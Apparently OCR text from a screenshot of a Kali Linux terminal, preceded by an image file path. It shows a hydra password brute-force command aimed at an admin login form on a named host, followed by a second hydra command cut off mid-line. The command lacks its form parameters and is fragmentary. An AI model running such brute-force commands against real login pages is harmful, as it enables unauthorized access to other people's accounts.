 1 2 3 4 18:46
kali@kali: ~
kali@kali: ~ 82x11
(kali㉿kali)-[~]
$ hydra maythom.login.com -l admin -P /home/wordlist.txt http-post-form
kali@kali: ~ 97x13
(kali㉿kali)-[~]
$ hydra -